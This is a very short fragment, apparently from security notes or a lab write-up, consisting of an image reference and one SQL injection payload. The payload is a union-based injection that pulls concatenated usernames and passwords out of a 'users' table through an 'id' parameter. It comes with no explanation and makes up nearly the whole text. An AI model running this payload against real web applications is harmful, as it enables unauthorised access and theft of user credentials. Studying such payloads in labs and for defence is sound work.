 payload:?id=0' union select 1,group_concat(username),group_concat(password) from users --+